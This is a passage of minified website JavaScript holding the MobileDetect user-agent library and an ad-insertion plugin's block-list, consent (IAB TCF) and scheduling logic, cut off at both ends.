Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_405142155529 = function(){
